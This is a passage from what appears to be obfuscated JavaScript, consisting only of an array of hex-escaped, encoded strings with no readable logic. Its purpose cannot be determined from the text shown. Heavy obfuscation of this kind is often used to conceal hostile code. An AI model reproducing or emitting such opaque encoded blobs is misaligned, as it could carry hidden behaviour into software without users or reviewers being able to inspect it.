\x3d','\x77\x70\x6b\x70\x77\x71\x7a\x43\x74\x63\x4b\x2f\x51\x4d\x4b\x6b\x77\x71\x37\x44\x6e\x78\x41\x6e\x77\x6f\x56\x41\x51\x73\x4b\x48\x77\x71\x6c\x72\x77\x71\x2f\x43\x6d\x73\x4b\x59\x77\x35\x41\x76\x77\x34\x42\x52\x77\x35\x35\x69\x43\x58\x58\x44\x76\x47\x48\x44\x71\x38\x4f\x69\x77\x70\x31\x58\x65\x73\x4b\x75\x77\x35\x48\x43\x69\x38\x4b\x4b','\x77\x36\x72\x44\x74\x4d\x4f\x30\x62\x73\x4f\x57','\x55\x4d\x4b\x74\x77\x34\x4c\x43\x68\x30\x7a\x43\x71\x4d\x4b\x55\x77\x36\x4e\x4d\x49\x73\x4b\x31\x77\x6f\x74\x58','\x57\x38\x4f\x32\x50\x44\x54\x43\x72\x30\x77\x3d','\x64\x7a\x6c\x6d\x59\x63\x4b\x33','\x4a\x4d\x4f\x73\x77\x35\x41\x2f\x46\x7a\x66\x44\x75\x69\x34\x4c\x4f\x33\x64\x32\x77\x36\x66\x44\x69\x73\x4f\x33\x4b\x73\x4b\x41\x44\x63\x4b\x69\x4e\x56\x55\x31\x57\x63\x4f\x55\x77\x6f\x78\x67\x46\x57\x54\x44\x6d\x47\x68\x48\x4e\x73\x4b\x42\x77\x6f\x34\x72\x61\x73\x4b\x49\x77\x70\x7a\x43\x6b\x4d\x4b\x6c\x43\x33\x41\x32\x56\x63\x4f\x6f\x61\x77\x3d\x3d','\x77\x71\x6e\x43\x69\x46\x58\x44\x74\x53\x63\x56','\x53\x51\x52\x43\x59\x30\x56\x49\x57\x51\x3d\x3d','\x50\x57\x6c\x46\x51\x56\x78\x2b\x77\x36\x66\x43\x73\x4d\x4b\x56\x77\x36\x31\x2f\x77\x71\x39\x57\x77\x71\x37\x44\x71\x32\x62\x44\x6d\x73\x4b\x68\x4b\x73\x4b\x43\x63\x53\x77\x6f\x77\x71\x33\x43\x68\x51\x3d\x3d','\x77\x34\x7a\x43\x70\x42\x45\x6c\x4a\x53\x44\x43\x68\x4d\x4b\x42\x64\x4d\x4b\x52\x5a\x6b\x72\x43\x6b\x63\x4b\x62\x4a\x41\x3d\x3d','\x4a\x38\x4f\x4e\x49\x6c\x4c\x44\x73\x53\x77\x3d','\x77\x37\x70\x30\x77\x72\x52\x4d\x45\x77\x3d\x3d','\x65\x38\x4f\x43\x77\x70\x37\x44\x6c\x73\x4f\x69\x77\x37\x4a\x48\x4f\x78\x54\x44\x68\x4d\x4f\x4a\x4b\x45\x42\x31\x77\x72\x58\x43\x74\x73\x4f\x30\x77\x70\x44\x44\x6c\x53\x58\x43\x74\x4d\x4b\x66\x77\x71\x4d\x42\x77\x72\x76\x43\x74\x41\x68\x36\x77\x6f\x4c\x43\x76\x77\x3d\x3d','\x77\x34\x7a\x44\x70\x55\x50\x43\x68\x68\x34\x3d','\x58\x44\x7a\x43\x71\x32\x46\x75\x54\x41\x54\x44\x71\x38\x4b\x6e\x41\x53\x50\x43\x71\x44\x41\x3d','\x56\x41\x64\x56\x62\x55\x42\x44','\x77\x72\x6e\x43\x73\x38\x4f\x66\x77\x6f\x50\x43\x67\x38\x4f\x2b\x77\x34\x7a\x43\x74\x38\x4b\x6c\x5a\x6a\x49\x33\x49\x38\x4b\x71\x46\x78\x33\x44\x68\x6a\x56\x78\x58\x46\x50\x44\x67\x67\x33\x43\x71\x7a\x62\x43\x70\x6d\x50\x43\x72\x73\x4f\x72\x46\x63\x4f\x51\x61\x41\x3d\x3d','\x58\x79\x37\x43\x6f\x6d\x5a\x4b','\x77\x36\x6e\x44\x70\x73\x4f\x39\x61\x63\x4f\x79\x58\x63\x4f\x64\x77\x72\x37\x44\x76\x48\x39\x78\x77\x71\x45\x58','\x55\x47\x78\x42\x77\x34\x54\x43\x69\x6a\x7a\x44\x69\x4d\x4b\x63','\x42\x78\x39\x30\x64\x38\x4b\x7a\x77\x6f\x31\x7a\x51\x46\x74\x42\x4e\x38\x4f\x57\x77\x35\x39\x6b\x77\x35\x38\x4b\x77\x35\x50\x43\x68\x73\x4f\x4d\x77\x36\x42\x33\x77\x71\x59\x3d','\x51\x38\x4f\x73\x77\x35\x4a\x38\x51\x77\x3d\x3d','\x56\x53\x6e\x44\x6d\x77\x3d\x3d','\x77\x34\x73\x4d\x77\x35\x77\x3d','\x77\x37\x34\x6c\x77\x37\x55\x3d','\x55\x38\x4b\x41\x5a\x38\x4f\x5a','\x4f\x73\x4b\x6c\x77\x36\x58\x43\x67\x41\x3d\x3d','\x41\x41\x70\x35\x77\x34\x68\x71\x77\x72\x49\x3d','\x4a\x33\x7a\x44\x74\x38\x4b\x43','\x77\x36\x4c\x44\x6d\x73\x4b\x4c','\x4b\x52\x50\x43\x73\x77\x3d\x3d','\x4c\x38\x4b\x4a\x77\x72\x6b\x3d','\x52\x46\x56\x52\x44\x41\x78\x76\x52\x31\x77\x30\x48\x6e\x51\x3d','\x77\x35\x5a\x4c\x77\x71\x49\x30\x77\x71\x63\x3d','\x77\x35\x52\x46\x77\x70\x30\x31\x77\x72\x41\x6a\x77\x36\x48\x44\x70\x51\x3d\x3d','\x4a\x69\x33\x43\x6b\x51\x3d\x3d','\x66\x33\x44\x44\x67\x51\x3d\x3d','\x77\x35\x4e\x66\x77\x71\x77\x79\x77\x72\x59\x34','\x77\x34\x48\x44\x6a\x73\x4b\x5a\x77\x36\x33\x43\x68\x63\x4b\x30\x77\x36\x38\x54\x77\x36\x63\x30\x77\x34\x37\x43\x68\x41\x45\x70\x58\x63\x4f\x53\x62\x67\x2f\x43\x72\x4d\x4b\x37\x77\x6f\x4c\x44\x69\x63\x4b\x4e\x77\x72\x74\x43\x77\x35\x2f\x44\x71\x77\x58\x44\x70\x69\x2f\x44\x69\x4d\x4b\x32\x59\x73\x4b\x6e\x77\x72\x66\x44\x6b\x6a\x70\x6b\x77\x35\x38\x70\x49\x38\x4b\x79\x46\x31\x4d\x48\x77\x70\x33\x44\x73\x38\x4b\x77\x77\x72\x4a\x57\x77\x35\x62\x43\x72\x63\x4b\x67\x77\x6f\x54\x44\x71\x4d\x4f\x4f\x77\x71\x5a\x5a\x77\x35\x2f\x44\x70\x58\x62\x44\x67\x68\x35\x49\x77\x34\x49\x3d','\x45\x73\x4f\x70\x77\x6f\x7a\x44\x6a\x44\x72\x44\x75\x4d\x4f\x61\x77\x72\x52\x33\x4b\x63\x4f\x2f\x77\x35\x42\x41\x77\x72\x67\x42\x77\x70\x54\x43\x73\x4d\x4b\x57\x51\x63\x4f\x55\x77\x71\x49\x65\x44\x54\x66\x43\x69\x4d\x4b\x5a\x77\x36\x37\x44\x69\x6b\x6e\x43\x70\x79\x72\x44\x67\x44\x42\x36\x77\x35\x73\x58\x77\x72\x66\x43\x70\x56\x52\x68','\x77\x71\x37\x43\x75\x73\x4b\x6b\x77\x6f\x67\x3d','\x4d\x78\x37\x43\x71\x38\x4b\x37\x62\x77\x3d\x3d','\x77\x35\x76\x44\x73\x73\x4f\x59','\x4d\x73\x4f\x42\x77\x36\x63\x3d','\x77\x36\x77\x34\x77\x70\x55\x53\x77\x36\x59\x4e\x44\x42\x2f\x44\x6e\x63\x4b\x67\x77\x71\x73\x4a\x77\x35\x49\x3d','\x52\x41\x6a\x44\x76\x51\x3d\x3d','\x77\x35\x48\x43\x74\x77\x51\x3d','\x77\x72\x42\x71\x77\x35\x41\x3d','\x4b\x47\x50\x44\x69\x63\x4b\x54\x77\x6f\x67\x59\x59\x63\x4f\x6a\x66\x38\x4b\x79\x54\x4d\x4b\x6f\x77\x6f\x49\x57\x77\x36\x50\x44\x68\x78\x4e\x6e\x55\x63\x4b\x51\x44\x68\x2f\x43\x6b\x32\x78\x59\x77\x36\x6c\x68\x77\x72\x42\x4d\x77\x36\x6c\x56\x77\x35\x6f\x45\x61\x67\x3d\x3d','\x66\x4d\x4b\x56\x66\x4d\x4f\x51','\x55\x6d\x46\x4f\x77\x35\x54\x43\x67\x7a\x34\x3d','\x51\x33\x4a\x46\x77\x35\x48\x43\x6d\x44\x62\x44\x76\x38\x4b\x64\x45\x78\x66\x44\x6d\x38\x4f\x41\x77\x71\x41\x3d','\x77\x37\x46\x72\x77\x72\x49\x3d','\x63\x4d\x4f\x47\x52\x51\x3d\x3d','\x77\x36\x6e\x44\x76\x48\x30\x3d','\x5a\x63\x4f\x53\x77\x36\x38\x34\x45\x7a\x66\x44\x76\x6a\x49\x4d\x65\x57\x5a\x46\x77\x34\x44\x44\x69\x4d\x4f\x74\x4b\x38\x4b\x47\x4a\x4d\x4f\x6d\x48\x51\x4d\x46\x65\x4d\x4f\x36\x77\x71\x74\x57\x4a\x6c\x4c\x43\x75\x52\x42\x4a\x49\x73\x4b\x42\x77\x70\x51\x3d','\x77\x35\x6a\x44\x73\x45\x44\x43\x6b\x67\x3d\x3d','\x56\x4d\x4f\x68\x4c\x69\x6e\x43\x71\x6c\x6a\x44\x68\x67\x3d\x3d','\x59\x6e\x39\x2b\x47\x67\x33\x43\x74\x67\x3d\x3d','\x42\x48\x6b\x6e\x77\x6f\x7a\x43\x6b\x42\x2f\x44\x72\x63\x4b\x76','\x63\x4d\x4f\x6f\x77\x71\x41\x3d','\x77\x36\x4c\x44\x70\x4d\x4b\x67\x62\x67\x50\x43\x70\x6d\x77\x3d','\x54\x4d\x4f\x71\x4f\x54\x2f\x43\x72\x56\x62\x44\x6a\x63\x4f\x33\x43\x67\x3d\x3d','\x51\x32\x39\x4f\x77\x34\x50\x43\x67\x7a\x2f\x44\x6e\x77\x3d\x3d','\x44\x48\x6b\x6a','\x51\x77\x54\x44\x72\x4d\x4f\x73\x56\x6a\x76\x43\x71\x48\x44\x44\x76\x67\x3d\x3d','\x58\x47\x63\x2f\x56\x41\x41\x73\x77\x37\x6e\x44\x6f\x46\x56\x55\x77\x37\x62\x43\x6f\x73\x4b\x6d\x4f\x38\x4b\x38\x45\x52\x51\x69','\x4e\x47\x46\x53\x56\x67\x3d\x3d','\x44\x55\x52\x4b\x43\x78\x46\x77\x53\x77\x3d\x3d','\x64\x73\x4f\x4a\x65\x56\x33\x43\x74\x43\x50\x43\x6e\x7a\x72\x43\x76\x54\x68\x67\x77\x6f\x7a\x44\x67\x63\x4b\x69\x77\x34\x4d\x3d','\x77\x70\x62\x43\x6e\x63\x4b\x33\x77\x35\x72\x43\x6b\x51\x3d\x3d','\x58\x67\x59\x6f\x62\x4d\x4f\x32\x77\x70\x6b\x3d','\x66\x33\x37\x44\x75\x41\x3d\x3d','\x77\x35\x50\x43\x6b\x63\x4f\x70\x77\x34\x2f\x44\x6c\x4d\x4b\x6d\x4d\x31\x67\x59\x77\x37\x50\x43\x69\x43\x46\x59\x4e\x57\x37\x44\x6e\x4d\x4f\x38','\x51\x73\x4b\x65\x4e\x77\x49\x6a','\x77\x35\x54\x43\x6b\x63\x4b\x61\x77\x71\x62\x44\x76\x63\x4f\x79','\x77\x34\x6b\x43\x77\x72\x45\x3d','\x57\x73\x4f\x73\x50\x43\x6a\x43\x69\x46\x44\x44\x68\x38\x4f\x33\x4c\x38\x4b\x7a','\x77\x35\x6a\x43\x6f\x79\x49\x3d','\x57\x67\x42\x57\x64\x6d\x31\x53','\x66\x4d\x4b\x31\x61\x51\x3d\x3d','\x55\x73\x4b\x63\x61\x63\x4f\x4b\x77\x70\x70\x63','\x52\x73\x4b\x6b\x63\x67\x3d\x3d','\x77\x35\x72\x44\x6e\x63\x4f\x5a','\x45\x32\x68\x48\x51\x58\x42\x69\x77\x36\x7a\x43\x73\x38\x4b\x67\x77\x72\x6b\x3d','\x65\x63\x4f\x37\x77\x6f\x51\x34\x77\x34\x44\x44\x73\x41\x3d\x3d','\x59\x32\x77\x58','\x77\x34\x51\x51\x77\x36\x63\x3d','\x77\x34\x37\x43\x6a\x41\x55\x3d','\x77\x37\x64\x71\x52\x77\x3d\x3d','\x77\x72\x5a\x37\x77\x36\x55\x3d','\x77\x34\x72\x43\x73\x45\x6e\x43\x67\x63\x4f\x43\x61\x41\x3d\x3d','\x4b\x55\x41\x41','\x77\x34\x66\x44\x71\x4d\x4b\x71','\x54\x57\x6b\x6b','\x57\x4d\x4f\x69\x77\x6f\x6b\x3d','\x77\x70\x41\x62\x77\x71\x30\x3d','\x77\x6f\x4c\x43\x76\x73\x4b\x73','\x57\x67\x42\x57\x64\x6d\x39\x4a\x54\x73\x4b\x64\x4b\x57\x4d\x3d','\x77\x34\x44\x44\x6c\x73\x4f\x34\x52\x38\x4b\x4c\x77\x6f\x73\x3d','\x44\x38\x4f\x30\x4b\x67\x3d\x3d','\x77\x36\x48\x44\x76\x56\x59\x3d','\x77\x35\x41\x6f\x77\x37\x77\x67\x5a\x57\x73\x3d','\x77\x36\x37\x44\x76\x38\x4f\x34','\x55\x73\x4b\x47\x4f\x68\x6b\x57\x56\x41\x3d\x3d','\x41\x38\x4f\x62\x77\x36\x49\x3d','\x77\x72\x50\x43\x74\x73\x4b\x55','\x56\x38\x4f\x4c\x77\x72\x67\x3d','\x77\x6f\x48\x43\x73\x56\x30\x3d','\x77\x34\x72\x44\x6c\x6d\x38\x3d','\x4e\x47\x48\x44\x70\x63\x4b\x59\x77\x34\x4c\x43\x76\x67\x3d\x3d','\x4a\x38\x4f\x30\x77\x36\x55\x3d','\x77\x72\x62\x43\x74\x73\x4f\x64','\x77\x6f\x33\x43\x73\x6e\x2f\x44\x67\x68\x59\x67\x77\x6f\x70\x66\x4d\x4d\x4b\x36\x77\x72\x58\x43\x6c\x73\x4b\x65\x4d\x38\x4b\x4a\x77\x35\x6a\x43\x74\x38\x4b\x7a\x57\x47\x4c\x44\x6a\x73\x4f\x78\x77\x70\x50\x44\x67\x48\x39\x4c\x4e\x6c\x66\x44\x72\x45\x49\x42\x64\x79\x34\x65\x77\x71\x6b\x6f\x56\x43\x74\x53\x77\x70\x4c\x44\x75\x4d\x4f\x4f\x46\x38\x4f\x4b\x44\x38\x4b\x51\x77\x71\x73\x4a\x53\x63\x4f\x2b\x77\x34\x38\x77\x77\x35\x66\x43\x6b\x77\x42\x2f\x77\x35\x51\x56\x5a\x73\x4b\x71\x77\x70\x6b\x6e\x77\x37\x38\x68','\x4b\x63\x4b\x68\x77\x71\x67\x3d','\x77\x35\x76\x43\x74\x79\x55\x3d','\x57\x31\x30\x4e\x49\x30\x68\x68\x48\x45\x35\x6d\x53\x6d\x6b\x3d','\x41\x41\x39\x33\x77\x35\x4a\x71','\x77\x71\x44\x44\x6b\x43\x6e\x44\x68\x6b\x37\x43\x6f\x67\x3d\x3d','\x43\x7a\x44\x43\x68\x42\x4c\x44\x68\x41\x3d\x3d','\x77\x37\x52\x6a\x77\x72\x74\x64\x41\x6e\x49\x3d','\x56\x73\x4b\x72\x77\x34\x58\x43\x68\x6e\x6e\x43\x76\x51\x3d\x3d','\x43\x58\x67\x67\x77\x70\x7a\x43\x68\x54\x58\x44\x70\x51\x3d\x3d','\x4e\x67\x72\x43\x70\x63\x4b\x39\x66\x73\x4b\x4e','\x59\x73\x4f\x57\x77\x6f\x4d\x3d','\x47\x57\x35\x43\x56\x6b\x74\x43\x77\x36\x34\x3d','\x77\x35\x38\x6c\x77\x37\x4d\x31\x55\x48\x63\x3d','\x77\x71\x50\x43\x74\x38\x4f\x61\x77\x70\x34\x3d','\x62\x38\x4f\x52\x53\x47\x33\x43\x6a\x41\x6f\x3d','\x77\x70\x48\x44\x6d\x69\x48\x44\x71\x46\x2f\x43\x74\x77\x3d\x3d','\x4d\x73\x4f\x2b\x49\x73\x4b\x36\x77\x36\x4c\x44\x6a\x33\x2f\x44\x6d\x69\x74\x72\x77\x71\x41\x33\x77\x70\x74\x76','\x53\x73\x4f\x32\x77\x70\x49\x3d','\x77\x71\x35\x36\x77\x36\x51\x4c\x43\x69\x6b\x42\x77\x34\x4e\x75\x64\x4d\x4f\x50\x42\x38\x4b\x47\x62\x4d\x4b\x6c\x77\x34\x46\x76\x77\x71\x72\x44\x6e\x68\x62\x43\x6c\x32\x51\x32\x50\x77\x42\x6c\x48\x38\x4b\x61\x77\x34\x5a\x56\x4a\x67\x3d\x3d','\x57\x55\x6f\x2f\x77\x37\x35\x58','\x61\x73\x4f\x38\x77\x70\x55\x3d','\x4a\x6d\x50\x44\x68\x67\x3d\x3d','\x77\x37\x54\x43\x6c\x38\x4f\x35\x66\x55\x6e\x44\x69\x4d\x4f\x4b\x48\x52\x4a\x35\x65\x6e\x4c\x43\x76\x38\x4b\x52\x77\x36\x54\x44\x71\x63\x4f\x69\x52\x45\x6f\x35\x49\x46\x62\x44\x6c\x63\x4b\x6d\x77\x70\x62\x44\x70\x53\x54\x44\x6b\x4d\x4b\x4e\x77\x70\x42\x56\x4c\x43\x44\x44\x6d\x38\x4b\x48\x64\x41\x2f\x44\x6a\x73\x4f\x75\x5a\x77\x3d\x3d','\x51\x63\x4b\x42\x65\x38\x4f\x51','\x77\x70\x54\x44\x6c\x68\x55\x3d','\x56\x47\x52\x69\x48\x78\x73\x3d','\x77\x72\x31\x4e\x77\x37\x7a\x43\x6e\x63\x4f\x70\x50\x77\x3d\x3d','\x49\x67\x2f\x43\x73\x41\x3d\x3d','\x58\x63\x4b\x52\x5a\x73\x4f\x66\x77\x71\x39\x41','\x77\x37\x72\x43\x6c\x46\x41\x3d','\x77\x37\x74\x75\x77\x72\x52\x49\x4e\x58\x55\x5a\x77\x70\x39\x54\x4d\x51\x3d\x3d','\x4f\x38\x4b\x35\x77\x36\x76\x43\x6b\x38\x4f\x4c\x62\x55\x4e\x58\x77\x35\x4c\x43\x6f\x41\x3d\x3d','\x77\x71\x55\x62\x77\x72\x59\x3d','\x65\x63\x4f\x47\x77\x6f\x62\x44\x6d\x4d\x4f\x78\x77\x37\x73\x3d','\x42\x78\x42\x49\x77\x34\x39\x73\x77\x71\x6b\x51\x77\x72\x34\x3d','\x77\x71\x62\x43\x6e\x31\x58\x44\x71\x41\x3d\x3d','\x58\x63\x4f\x45\x77\x71\x38\x3d','\x77\x35\x4c\x44\x68\x38\x4b\x32','\x56\x48\x44\x44\x75\x41\x3d\x3d','\x77\x6f\x33\x43\x67\x38\x4b\x76','\x58\x7a\x39\x34','\x61\x73\x4f\x4d\x4f\x51\x3d\x3d','\x43\x63\x4b\x43\x77\x70\x7a\x44\x6b\x4d\x4f\x5a\x62\x41\x3d\x3d','\x77\x37\x77\x2f\x77\x70\x49\x41\x77\x36\x59\x61','\x51\x4d\x4f\x47\x4f\x4d\x4f\x69\x77\x36\x37\x44\x6b\x6d\x6a\x43\x68\x67\x3d\x3d','\x48\x63\x4b\x48\x4e\x51\x3d\x3d','\x45\x6d\x39\x7a','\x46\x63\x4f\x53\x77\x37\x6b\x6a\x42\x44\x76\x44\x75\x43\x49\x3d','\x65\x69\x44\x43\x75\x67\x3d\x3d','\x4a\x73\x4f\x6f\x77\x34\x67\x78\x42\x44\x34\x3d','\x77\x37\x44\x44\x73\x73\x4f\x68','\x77\x36\x7a\x44\x69\x73\x4b\x6c','\x51\x43\x54\x44\x73\x51\x3d\x3d','\x65\x63\x4f\x53\x77\x34\x34\x3d','\x42\x41\x2f\x43\x6c\x67\x3d\x3d','\x44\x48\x4d\x71\x77\x70\x37\x43\x69\x52\x49\x3d','\x77\x36\x76\x44\x6c\x6c\x35\x74\x43\x52\x56\x47\x77\x37\x56\x69\x77\x72\x41\x3d','\x77\x34\x2f\x44\x72\x6e\x6b\x3d','\x41\x4d\x4f\x67\x77\x6f\x68\x70\x42\x63\x4f\x78\x77\x37\x58\x44\x72\x56\x48\x44\x76\x32\x76\x43\x76\x69\x5a\x65\x53\x77\x3d\x3d','\x55\x38\x4f\x7a\x77\x35\x46\x2b\x58\x73\x4f\x6f','\x58\x4d\x4b\x4d\x77\x35\x59\x3d','\x46\x63\x4f\x77\x49\x41\x3d\x3d','\x54\x46\x6f\x36','\x77\x34\x44\x44\x74\x32\x30\x3d','\x77\x37\x6a\x43\x6e\x7a\x62\x44\x6a\x46\x50\x43\x72\x31\x4c\x43\x71\x77\x3d\x3d','\x64\x67\x49\x79\x62\x67\x3d\x3d','\x77\x36\x74\x6a\x77\x71\x46\x75\x48\x33\x63\x59','\x65\x67\x33\x43\x68\x67\x3d\x3d','\x58\x67\x31\x44\x55\x45\x56\x4c\x54\x77\x3d\x3d','\x49\x55\x64\x72','\x54\x55\x52\x36','\x57\x7a\x59\x68\x77\x6f\x48\x43\x6a\x52\x50\x44\x73\x63\x4b\x2b\x55\x43\x51\x3d','\x52\x4d\x4f\x7a\x77\x37\x6c\x59\x59\x38\x4f\x65\x77\x72\x58\x44\x6f\x77\x33\x44\x72\x54\x73\x3d','\x77\x37\x2f\x44\x6d\x73\x4f\x7a','\x63\x38\x4f\x35\x77\x70\x55\x36\x51\x63\x4f\x63\x77\x71\x66\x44\x70\x78\x4c\x43\x74\x47\x33\x43\x70\x43\x49\x56\x55\x52\x6e\x44\x71\x41\x33\x43\x75\x38\x4f\x70\x58\x46\x64\x65\x77\x35\x6c\x54\x77\x37\x41\x30\x41\x73\x4f\x5a\x77\x37\x50\x43\x6b\x4d\x4f\x55\x77\x6f\x46\x49\x49\x6a\x2f\x43\x68\x54\x51\x69\x77\x6f\x6f\x3d','\x77\x34\x44\x44\x73\x63\x4f\x79','\x4c\x73\x4f\x51\x4a\x55\x62\x44\x73\x54\x63\x3d','\x77\x35\x48\x44\x6f\x32\x30\x3d','\x4e\x55\x72\x44\x70\x67\x3d\x3d','\x62\x30\x51\x74','\x77\x35\x72\x44\x72\x6c\x4d\x3d','\x77\x34\x2f\x44\x69\x6b\x49\x3d','\x77\x37\x2f\x44\x6f\x47\x6b\x3d','\x4f\x45\x42\x33','\x77\x36\x58\x44\x6e\x38\x4b\x30','\x51\x51\x44\x44\x74\x4d\x4f\x69\x52\x54\x49\x3d','\x64\x4d\x4f\x42\x4e\x67\x3d\x3d','\x77\x72\x4a\x48\x77\x37\x7a\x43\x69\x63\x4f\x70\x4a\x63\x4f\x54\x56\x63\x4b\x6c\x77\x34\x58\x43\x75\x67\x3d\x3d','\x56\x67\x59\x6b\x66\x73\x4f\x6c\x77\x70\x59\x68\x54\x67\x3d\x3d','\x53\x69\x44\x43\x6f\x47\x42\x62\x57\x52\x54\x44\x70\x73\x4b\x6e\x4b\x6a\x41\x3d','\x77\x37\x78\x6a\x77\x72\x64\x50\x45\x58\x30\x59\x77\x6f\x67\x3d','\x77\x34\x2f\x44\x69\x56\x67\x3d','\x77\x37\x54\x44\x68\x63\x4b\x6a','\x43\x4d\x4f\x2b\x50\x41\x3d\x3d','\x77\x34\x74\x7a\x77\x6f\x30\x3d','\x55\x58\x64\x6b\x47\x77\x3d\x3d','\x77\x37\x39\x6a\x77\x71\x46\x75\x48\x33\x63\x59','\x51\x63\x4b\x67\x57\x51\x3d\x3d','\x63\x4d\x4b\x65\x43\x67\x3d\x3d','\x56\x4d\x4b\x57\x4d\x68\x67\x6a\x55\x77\x3d\x3d','\x55\x67\x39\x31','\x77\x71\x62\x44\x71\x51\x41\x3d','\x77\x35\x56\x45\x77\x71\x6f\x6b\x77\x71\x51\x6a\x77\x36\x48\x44\x70\x32\x6b\x3d','\x77\x34\x2f\x44\x6d\x38\x4f\x33\x55\x73\x4b\x2b\x77\x70\x63\x3d','\x54\x63\x4b\x30\x77\x36\x49\x3d','\x64\x43\x51\x69','\x58\x57\x49\x32\x77\x6f\x7a\x43\x6d\x41\x3d\x3d','\x41\x6b\x74\x37','\x66\x38\x4f\x44\x4f\x51\x3d\x3d','\x65\x42\x6e\x43\x70\x73\x4b\x69\x65\x63\x4b\x61','\x64\x73\x4f\x32\x77\x6f\x73\x74\x77\x37\x58\x44\x72\x41\x3d\x3d','\x66\x53\x46\x43','\x57\x6e\x78\x2b','\x5a\x63\x4b\x33\x77\x36\x76\x43\x6a\x63\x4f\x37\x5a\x77\x3d\x3d','\x58\x46\x73\x2f\x77\x36\x4a\x47','\x77\x70\x37\x43\x67\x6e\x45\x3d','\x77\x37\x4a\x36\x77\x71\x49\x3d','\x47\x63\x4f\x4d\x4e\x63\x4f\x67\x77\x36\x33\x44\x69\x48\x4c\x44\x6e\x6a\x38\x3d','\x56\x51\x31\x5a\x59\x31\x68\x4f','\x52\x6c\x51\x53','\x77\x36\x66\x44\x6b\x56\x67\x3d','\x77\x72\x58\x44\x69\x31\x46\x37\x4c\x78\x78\x4c\x77\x37\x35\x47\x77\x71\x41\x3d','\x77\x37\x2f\x44\x72\x57\x63\x3d','\x77\x72\x76\x43\x74\x38\x4f\x48\x77\x6f\x33\x43\x6b\x4d\x4f\x33','\x53\x63\x4b\x77\x77\x36\x59\x3d','\x58\x38\x4f\x7a\x77\x35\x6b\x3d','\x77\x6f\x64\x46\x55\x79\x48\x43\x72\x41\x3d\x3d','\x77\x36\x54\x44\x6d\x31\x46\x34\x50\x68\x49\x3d','\x57\x77\x4e\x56','\x4a\x63\x4f\x69\x77\x34\x45\x3d','\x63\x43\x6c\x2f','\x77\x71\x50\x43\x76\x63\x4f\x36\x77\x70\x37\x43\x6c\x73\x4f\x32\x77\x35\x62\x43\x76\x77\x3d\x3d','\x77\x34\x37\x43\x6f\x41\x6b\x72\x4e\x69\x6b\x3d','\x58\x63\x4b\x2f\x47\x51\x3d\x3d','\x4f\x55\x46\x75','\x45\x41\x62\x44\x75\x38\x4f\x72\x58\x7a\x58\x43\x71\x44\x2f\x44\x71\x63\x4b\x44\x77\x36\x64\x54\x77\x35\x63\x53\x77\x6f\x51\x56','\x58\x4d\x4f\x35\x77\x35\x42\x79\x51\x38\x4f\x6c','\x41\x4d\x4f\x7a\x45\x77\x3d\x3d','\x63\x4d\x4f\x46\x46\x51\x3d\x3d','\x77\x34\x59\x4c\x77\x72\x67\x3d','\x77\x36\x7a\x44\x75\x63\x4f\x74\x66\x4d\x4f\x61\x56\x4d\x4f\x6e\x77\x72\x58\x44\x73\x45\x39\x31\x77\x72\x73\x43\x4a\x38\x4b\x54\x43\x63\x4b\x69','\x77\x72\x4c\x44\x74\x38\x4f\x2b\x59\x56\x33\x43\x74\x6a\x74\x76\x77\x71\x73\x3d','\x4b\x38\x4b\x68\x77\x36\x62\x43\x69\x4d\x4f\x38','\x50\x6d\x66\x44\x6f\x4d\x4b\x50\x77\x37\x76\x43\x68\x52\x6b\x3d','\x77\x70\x73\x74\x77\x72\x54\x43\x75\x38\x4b\x73\x53\x51\x3d\x3d','\x77\x35\x46\x50\x55\x41\x3d\x3d','\x4f\x69\x37\x43\x67\x78\x54\x44\x6c\x48\x45\x31\x77\x71\x6c\x52\x77\x70\x70\x35\x53\x63\x4b\x49\x77\x34\x46\x44\x77\x37\x6f\x78\x77\x36\x74\x6c\x77\x37\x35\x47\x77\x71\x66\x43\x71\x38\x4f\x6e\x77\x70\x52\x72\x77\x71\x70\x53\x46\x4d\x4b\x44\x62\x6a\x72\x43\x74\x73\x4b\x32\x57\x73\x4f\x4a','\x77\x72\x50\x44\x6b\x7a\x50\x44\x69\x6b\x37\x43\x71\x52\x77\x3d','\x77\x37\x46\x53\x77\x6f\x73\x3d','\x77\x36\x49\x34\x77\x35\x67\x3d','\x77\x37\x44\x44\x73\x4d\x4f\x32\x66\x4d\x4f\x48\x55\x67\x3d\x3d','\x47\x45\x37\x44\x6b\x77\x3d\x3d','\x46\x63\x4b\x4c\x77\x6f\x66\x44\x6b\x4d\x4f\x45\x61\x73\x4f\x4c\x77\x35\x78\x4f\x65\x73\x4b\x77\x43\x63\x4b\x59\x77\x35\x54\x43\x6a\x4d\x4b\x4c\x4f\x63\x4f\x42\x77\x6f\x42\x7a\x77\x34\x30\x3d','\x77\x6f\x4c\x43\x68\x4d\x4b\x63','\x41\x47\x78\x54\x56\x46\x70\x6a\x77\x35\x66\x43\x73\x38\x4b\x5a\x77\x72\x6b\x48\x77\x71\x68\x51\x77\x71\x58\x43\x70\x56\x6e\x44\x71\x73\x4f\x48\x62\x38\x4b\x6b\x66\x44\x55\x36\x77\x71\x58\x43\x6e\x38\x4f\x48','\x65\x38\x4b\x4c\x48\x51\x3d\x3d','\x57\x6c\x59\x6d\x77\x37\x42\x4b\x77\x36\x4c\x43\x6d\x77\x3d\x3d','\x41\x73\x4b\x49\x4f\x63\x4f\x45\x77\x36\x6c\x55\x4c\x30\x72\x44\x6d\x77\x3d\x3d','\x77\x71\x54\x43\x6f\x73\x4f\x46\x77\x6f\x50\x43\x6b\x41\x3d\x3d','\x77\x71\x5a\x37\x77\x34\x6f\x3d','\x4c\x63\x4b\x2f\x77\x36\x37\x43\x68\x4d\x4f\x75\x61\x30\x6c\x58\x77\x37\x63\x3d','\x77\x36\x6b\x6a\x77\x70\x77\x57\x77\x37\x77\x4a\x4a\x42\x62\x43\x6d\x4d\x4b\x6b\x77\x72\x31\x48\x77\x35\x50\x43\x6f\x46\x4a\x78\x77\x70\x76\x43\x71\x46\x34\x51\x54\x77\x3d\x3d','\x77\x37\x42\x67\x55\x51\x3d\x3d','\x77\x36\x4d\x76\x77\x70\x34\x55\x77\x36\x59\x41','\x77\x72\x7a\x43\x6e\x30\x77\x3d','\x77\x36\x68\x71\x77\x71\x42\x64\x48\x33\x51\x4f','\x49\x78\x62\x43\x71\x38\x4b\x72\x5a\x4d\x4b\x65\x77\x72\x39\x51','\x77\x35\x52\x45\x42\x69\x6a\x43\x75\x44\x6f\x4d\x54\x7a\x4a\x30\x77\x35\x41\x68','\x77\x35\x44\x44\x6b\x46\x59\x3d','\x58\x51\x6e\x44\x72\x38\x4f\x69\x57\x44\x54\x43\x72\x77\x3d\x3d','\x42\x57\x35\x43\x56\x6c\x56\x6b\x77\x36\x62\x43\x73\x38\x4b\x46','\x52\x53\x72\x43\x6f\x48\x52\